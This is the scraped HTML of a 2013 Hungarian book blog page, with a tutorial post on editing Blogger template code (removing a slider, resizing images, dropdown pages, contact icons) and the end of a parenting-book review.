<span style="font-size: x-small;">Más még tőle:</span><br />
<span style="font-size: x-small;"><a href="http://azajtom.blogspot.com/2011/02/jo-frost-szuperdada-hogyan-hozzuk-ki.html">Jo Frost: Szuperdada- Hogyan hozzuk ki a legjobbat a gyermekeinkből?</a></span><br />
<span style="font-size: x-small;"><a href="http://azajtom.blogspot.com/2011/04/jo-frost-szuperdada-amit-minden-szulo.html">Jo Frost: Szuperdada 2- Amit minden szülő tudni szeretne</a></span><br />
<span style="font-size: x-small;">Forrás: kiadó</span><br />
<span style="font-size: x-small;">Értékelésem:</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKtvIuCRkNPrUq_DQ_hpsyEuNbPvhEVJuGmoTUTP1CRiKZ0T3Yms3m_NkSKPSHJ50ZV3G5Di2I9LhztIx-EgF7Un21F4JeTzpJp8ucWD255Za5BSsgEWD_KvRShosCPHXJdEXu_PfJ-L8O/s1600/5+csillag.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKtvIuCRkNPrUq_DQ_hpsyEuNbPvhEVJuGmoTUTP1CRiKZ0T3Yms3m_NkSKPSHJ50ZV3G5Di2I9LhztIx-EgF7Un21F4JeTzpJp8ucWD255Za5BSsgEWD_KvRShosCPHXJdEXu_PfJ-L8O/s1600/5+csillag.jpg" /></a></div>
<br /></div>
<script type='text/javascript'>createSnippet("summary2034693070647400749");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-16T09:03:00+02:00'>június 16, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=2034693070647400749&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2034693070647400749&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2034693070647400749&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2034693070647400749&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2034693070647400749&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2034693070647400749&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2013' rel='tag'>2013</a>,
<a href='https://azajtom.blogspot.com/search/label/%C3%A9letm%C3%B3d%2Fnevel%C3%A9s%2Fpszichol%C3%B3gia%2Ft%C3%A1rsadalomtudom%C3%A1ny%2Fstb.' rel='tag'>életmód/nevelés/pszichológia/társadalomtudomány/stb.</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 15., szombat</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/blogsuli-2.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_tKuKashfhx7tuqHninyQAkO_ddq1dy-CkOhXX6DVL-rZ3tVdG6s6IFB_hwTjezUDwp0CBW0khQDRnCaRPzyS8lHnHHk0_IGEfJwLFnrKkVtuK5f6fG5N1z-wu8TvMdEmxITNNk7QTBF/s72-c/15.jpg",'Blogsuli 2.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/blogsuli-2.html&title=Blogsuli 2.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/blogsuli-2.html&title=Blogsuli 2.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/blogsuli-2.html&title=Blogsuli 2.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/blogsuli-2.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_tKuKashfhx7tuqHninyQAkO_ddq1dy-CkOhXX6DVL-rZ3tVdG6s6IFB_hwTjezUDwp0CBW0khQDRnCaRPzyS8lHnHHk0_IGEfJwLFnrKkVtuK5f6fG5N1z-wu8TvMdEmxITNNk7QTBF/s1600/15.jpg&description=  Ott tartottunk , hogy nem az egyszerűbb sablont választottad, hanem olyat, amin van átállítani való.  Feltöltötted, az &quot;Elrendezés...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/blogsuli-2.html'>
Blogsuli 2.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-15T20:41:00+02:00'>június 15, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/blogsuli-2.html#comment-form' onclick=''>
6 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2870437240103934608'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_tKuKashfhx7tuqHninyQAkO_ddq1dy-CkOhXX6DVL-rZ3tVdG6s6IFB_hwTjezUDwp0CBW0khQDRnCaRPzyS8lHnHHk0_IGEfJwLFnrKkVtuK5f6fG5N1z-wu8TvMdEmxITNNk7QTBF/s1600/15.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="174" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_tKuKashfhx7tuqHninyQAkO_ddq1dy-CkOhXX6DVL-rZ3tVdG6s6IFB_hwTjezUDwp0CBW0khQDRnCaRPzyS8lHnHHk0_IGEfJwLFnrKkVtuK5f6fG5N1z-wu8TvMdEmxITNNk7QTBF/s1600/15.jpg" width="200" /></a></div>
<a href="http://azajtom.blogspot.hu/2013/05/blogsuli-1.html">Ott tartottunk</a>, hogy nem az egyszerűbb sablont választottad, hanem olyat, amin van átállítani való.&nbsp; Feltöltötted, az <i>"Elrendezés"</i> fül alatt, nagyjából a helyére raktad az oldalelemeket, de most jön a neheze. Most nyúlunk bele a HTML kódokba.<br />
Ami fontos:<br />
1.) mielőtt bármit is elmentenél, mindig először ELŐNÉZETTEL megnézed, hogy jól csináltad-e. És ha igen, csak UTÁNA mented.<br />
2.) minden kódnak van eleje és vége. Ha nem az egészet törlöd ki, akkor a sablonod teljesen szétesik.<br />
3.) minden sablon más-és más. Nem biztos, hogy ugyanúgy van nevezve a te sablonodban is az, ami nálam, és ugyanott van, de egy kis gyakorlással tudni fogod, mi hol van, mit hol találsz és fel fogod ismerni ennek ellenére is a megfelelő kódot. A lényeg meg mindig ugyanaz.<br />
<h3>
<u>Ha törölni szeretnéd a mozgóablakot a sablonodból</u></h3>
Erről van szó:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirvEOvTolo2pu136UHmtV4Q-2A7R6SLHiFBHJFLazYiqAFcJTKAQUgykGQm7s24y9uHzYkJetRyJW7PUET_6mahFS64AopJqPxbL0-Ayik-DqMxrP2FucHGIlvmbaP2OcJUqTcjjiUxzNL/s1600/12.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="183" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirvEOvTolo2pu136UHmtV4Q-2A7R6SLHiFBHJFLazYiqAFcJTKAQUgykGQm7s24y9uHzYkJetRyJW7PUET_6mahFS64AopJqPxbL0-Ayik-DqMxrP2FucHGIlvmbaP2OcJUqTcjjiUxzNL/s1600/12.jpg" width="320" /></a></div>
<br />
A <i>Sablonok</i> fül alatt találod, hogy <i>HTML-kód szerkesztése</i>. Ezt nyitod meg és kikeresel belőle egy ilyen, vagy ehhez hasonló részt. Amiről fel lehet ismerni a mozgóablak kódját, azt piros vonallal jelzem. Ahol ilyen szerepel nálatok, na az a kódja. Már csak meg kell keresni a kód elejét és a végét, de ilyesmi lesz:<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9999QdNuOaht8vdpBvi5JsxTEK3bHt16uEwU8rT7b1SmAXw3pVMNcaZJFBGrsIUuNLAnJIQx-hIA3_bk8OXkRENfEAt639Vrt_n4_A10kbTdyTiCowgbmbiRrjStu8kPhvgzzR3TbZdLa/s1600/2.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="135" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9999QdNuOaht8vdpBvi5JsxTEK3bHt16uEwU8rT7b1SmAXw3pVMNcaZJFBGrsIUuNLAnJIQx-hIA3_bk8OXkRENfEAt639Vrt_n4_A10kbTdyTiCowgbmbiRrjStu8kPhvgzzR3TbZdLa/s1600/2.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">kód eleje</td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwmbiiPGn0oKtxagT93hhOUlbEyFdN7VdTVTXnxLiBBtgn7sM4IyCRXJu41O6iUfg2oTpWlZqlA4pmF15YLe9wYrpCoTkdvFCJHVmnoSKOFDe0KZszP9OYa2FQ9O0L-ca0_FmKXeTs6T02/s1600/11.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="27" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwmbiiPGn0oKtxagT93hhOUlbEyFdN7VdTVTXnxLiBBtgn7sM4IyCRXJu41O6iUfg2oTpWlZqlA4pmF15YLe9wYrpCoTkdvFCJHVmnoSKOFDe0KZszP9OYa2FQ9O0L-ca0_FmKXeTs6T02/s1600/11.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">kód vége</td></tr>
</tbody></table>
Ha szeretnéd megtartani a mozgóablakot, akkor úgy tudod egyénre szabni, hogy az <i>'#'</i> rész alatt a bejegyzés linkjét teszed be. A két ' marad, csak a # törlöd!<br />
A <i>"This is..."</i>, ide írod a címét vagy amit alá akarsz írni a kép alá.<br />
<i>"Go to...."</i> ez meg egy rövidebb szöveg lehet a kép alatt. <br />
Lényeg: ha törölni szeretnéd, akkor a kód elejétől, a kód végéig töröld a teljes kódot! Előnézettel nézd meg, hogy jól csináltad-e, majd ha igen, csak utána mentsed!<br />
<br />
<h3>
<u>Ha a képet széthúzza a bejegyzés elején</u></h3>
Erről van szó:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKL3mNol0pN2eiVF9iLMfFV4EesFxUiXfcmCcm98F5_rbhnAZ8MKYNOf39DVNoRVQD9loicI_0v7jKyxj6cVn1Mn_jUMygcxXUygpO092nU2ubVWbuIKRhTBo3JiddCo8C8yADeF1P-qr4/s1600/12.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="232" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKL3mNol0pN2eiVF9iLMfFV4EesFxUiXfcmCcm98F5_rbhnAZ8MKYNOf39DVNoRVQD9loicI_0v7jKyxj6cVn1Mn_jUMygcxXUygpO092nU2ubVWbuIKRhTBo3JiddCo8C8yADeF1P-qr4/s1600/12.jpg" width="320" /></a></div>
A legtöbb kész sablonban alapból így jelennek meg a képek, szóval nem épp könyvesblog barátak. De egyszerűen és gyorsan át lehet alakítani. A HTML kódok közt keresni kell egy ilyen részt, és a megfelelő méretre átjavítani a számokat:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2OtAU6jXyuZJPZpx4AmnSBNavNPrVQsyAyB-UFp9XcwKQuzorfMNBjuS8M4l_EqHqvmeyoGPGoAz-bB306EX_IBCfEA35XQyVtVVy6bnZqSWZoUrSotkYqmRfytSfU860WMnYq1JOje8m/s1600/4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="100" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2OtAU6jXyuZJPZpx4AmnSBNavNPrVQsyAyB-UFp9XcwKQuzorfMNBjuS8M4l_EqHqvmeyoGPGoAz-bB306EX_IBCfEA35XQyVtVVy6bnZqSWZoUrSotkYqmRfytSfU860WMnYq1JOje8m/s1600/4.jpg" width="320" /></a></div>
Az "img" már eleve a képet jelöli. "Height" a magasság, "Width" pedig a szélesség.<br />
Átírod, előnézettel nézed, majd utána mentesz.<br />
<br />
<h3>
<u>Ha lenyíló oldalak vannak a sablonban</u></h3>
Erről van szó:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdYXZ2Y9xQhAn1Es9Ut3ch2QWB2KEwvHes8b4hRu7jKQcZhbjAm4rmuss7hd-O_sjMWnWzG6r9-uqcK6Zfy3skUmVojmCj1MhUaqqrCslnrRj1V1huY1_6iKRM-hYjbkYdhIf7tfvkUWiy/s1600/8.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="291" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdYXZ2Y9xQhAn1Es9Ut3ch2QWB2KEwvHes8b4hRu7jKQcZhbjAm4rmuss7hd-O_sjMWnWzG6r9-uqcK6Zfy3skUmVojmCj1MhUaqqrCslnrRj1V1huY1_6iKRM-hYjbkYdhIf7tfvkUWiy/s1600/8.jpg" width="320" /></a></div>
Egy ilyen részt keresel a kódok közt:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcVjSxmFSuTOg32qLAY316rozar9Pv3Lz7sbSTDIfH0A2CB351u4L2zbaIXc3eP_wbkaaaXxCkYAxFsU7n7pe3f2l4tQOlGadz-zdqoIjbZv1uvcjDx2Hf5fUgCmMh8Yv6ZnXYKq7syPf1/s1600/5.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="105" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcVjSxmFSuTOg32qLAY316rozar9Pv3Lz7sbSTDIfH0A2CB351u4L2zbaIXc3eP_wbkaaaXxCkYAxFsU7n7pe3f2l4tQOlGadz-zdqoIjbZv1uvcjDx2Hf5fUgCmMh8Yv6ZnXYKq7syPf1/s1600/5.jpg" width="320" /></a></div>
Ahogy látod, amik a "children" alatt vannak, azok vannak a lenyíló oldal alatt. Igaz, hogy a képen a <i>Rovatok</i>at látod, de a kódban pedig a <i>Rólam</i> ill. <i>A lista</i> alatt levőket, de mindegyik oldal ugyanúgy van átírva. A többit értelemszerűen látni lehet a képen.<br />
<br />
<h3>
<u>A kapcsolat ikonok átállítása</u></h3>
Erről van szó:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAgubKb3CDqToGZ5T716OuTIwt1eGAqKqCnZARiedC5EuQMhny66S34oVnnJuavBNiApucdMDnJpJvquLW7XsYkJ7Lozvzt3tbfWc6ZIJybV7OWdG3wcaz8x4AYtu78-mCpzIpVIJZqbx_/s1600/9a94fa1b1e9b50780cbd137a5956516b.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAgubKb3CDqToGZ5T716OuTIwt1eGAqKqCnZARiedC5EuQMhny66S34oVnnJuavBNiApucdMDnJpJvquLW7XsYkJ7Lozvzt3tbfWc6ZIJybV7OWdG3wcaz8x4AYtu78-mCpzIpVIJZqbx_/s1600/9a94fa1b1e9b50780cbd137a5956516b.jpg" /></a></div>
Ilyen kódot keresel, majd a pirossal aláhúzott részeket átírod a saját elérhetőségeidre:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihs-CxKVg4L1E68ixJeAaZkCW5RgnaqVxopeoMpKNf3hiYaNAbZnM6ZNftcwGYk1Qr4BglAio5LIunQ-CXoryv7PIW-SgZdg8paIvSUbvlnZ-Ld77hbNNPIAKwm3ojSLqOwCdnm0bwqg9d/s1600/6.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="48" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihs-CxKVg4L1E68ixJeAaZkCW5RgnaqVxopeoMpKNf3hiYaNAbZnM6ZNftcwGYk1Qr4BglAio5LIunQ-CXoryv7PIW-SgZdg8paIvSUbvlnZ-Ld77hbNNPIAKwm3ojSLqOwCdnm0bwqg9d/s1600/6.JPG" width="320" /></a><a href="https://www.blogger.com/blogger.g?blogID=3161255410294241296" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"></a></div>
<br />
<h3>
<u>Ha 3 füles sávod van</u></h3>
Erről van szó:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi82BzW30BN4WKrudw3XEI9Ya7o4tQySUmik66XRGnq7Vre_yl-sw0zUnSO-N_w6CXFAI-SukYf7GVavr9A7IkSJpk1VZok2g0_smOQDYkpGMk4t5uBPhYM77bRVOQbTqLVmpiroksvnNFZ/s1600/9.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi82BzW30BN4WKrudw3XEI9Ya7o4tQySUmik66XRGnq7Vre_yl-sw0zUnSO-N_w6CXFAI-SukYf7GVavr9A7IkSJpk1VZok2g0_smOQDYkpGMk4t5uBPhYM77bRVOQbTqLVmpiroksvnNFZ/s1600/9.jpg" /></a></div>
Az <i>"Elrendezés"</i> fül alatt tudod szerkeszteni, hogy melyik sávban mik jelenjenek meg. Egyszerűen csak azokat az oldalelemeket oda pakolod, amelyik sávnál szeretnéd, ha megjelennének.<br />
Aztán keresel egy ilyen kódot és átnevezed a sávokat arra, amire szeretnéd:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiis7MWMpCMJwSnzgXM5U4nNSxFVmsLi0tegqqfqDcMZ_04nws0z8XqAnxwautf1RHSHsVU0GPDFfyN005EYhH_vleVIf1v_NItaxmpkEqRX5hJE3BY_Itc26FKBsHqafmVZqHINtCRxOkS/s1600/7.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="28" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiis7MWMpCMJwSnzgXM5U4nNSxFVmsLi0tegqqfqDcMZ_04nws0z8XqAnxwautf1RHSHsVU0GPDFfyN005EYhH_vleVIf1v_NItaxmpkEqRX5hJE3BY_Itc26FKBsHqafmVZqHINtCRxOkS/s1600/7.jpg" width="320" /></a></div>
<br />
<br />
És akkor ezzel kész is vagyunk. <span style="font-size: x-small;">:o)</span><br />
A következő bejegyzésben apróságokra fogok kitérni. </div>
<script type='text/javascript'>createSnippet("summary2870437240103934608");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/blogsuli-2.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/blogsuli-2.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/blogsuli-2.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-15T20:41:00+02:00'>június 15, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/blogsuli-2.html#comment-form' onclick=''>
6 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=2870437240103934608&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2870437240103934608&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2870437240103934608&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2870437240103934608&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2870437240103934608&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2870437240103934608&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/p%C3%B6ty%C3%B6g%C3%A9s' rel='tag'>pötyögés</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://azajtom.blogspot.com/search?updated-max=2013-07-12T09:18:00%2B02:00&amp;max-results=15&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Újabb bejegyzések'><span class='pager-heading'>Előző</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://azajtom.blogspot.com/search?updated-max=2013-06-15T20:41:00%2B02:00&amp;max-results=15' id='Blog1_blog-pager-older-link' title='Régebbi bejegyzések'><span class='pager-heading'>Következő</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image2'>
<h2>Rólam</h2>
<div class='widget-content'>
<img alt='Rólam' height='178' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisx3TBg9HhbOZpDd0r5HjlatbqCLcu_64hD-DKBWZlw1zF1wMCwShsTESwY8-yDPmAGNInj6nHNERFA7lBD2FQMmL8UZUWjAdkaB64zvFgSz-BMSmA4jghQ1tgGzFKCnpVtXnA-b-l6oMm/s232/5.jpg' width='232'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Keresés ebben a blogban</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://azajtom.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Keresés'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Jelenlegi olvasmányaim</h2>
<div class='widget-content'>
<script src="https://moly.hu/tagok/niki_/jelenlegi.js" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
